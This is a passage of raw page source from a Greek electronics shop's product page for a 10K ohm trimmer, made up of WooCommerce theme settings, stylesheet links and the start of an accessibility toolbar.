viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21564,"title":"%CE%A4%CF%81%CE%AF%CE%BC%CE%BC%CE%B5%CF%81%20%CE%9C%CE%B9%CE%BA%CF%81%CE%AC%20%CE%9F%CF%81%CE%B9%CE%B6%CF%8C%CE%BD%CF%84%CE%B9%CE%B1%20%CE%9A%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%BF%CF%8D%20%CE%A4%CF%8D%CF%80%CE%BF%CF%85%2010%CE%9A%CE%A9%20-%20Electronics%20World","excerpt":"\u03a4\u03c1\u03af\u03bc\u03bc\u03b5\u03c1 \u039c\u03b9\u03ba\u03c1\u03ac \u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03bb\u03b5\u03b9\u03c3\u03c4\u03bf\u03cd \u03a4\u03cd\u03c0\u03bf\u03c5 10\u039a\u03a9","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33968.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e780ab4e41","wishlist_fragments_nonce":"0cde969dbb","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f9b52630b9","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
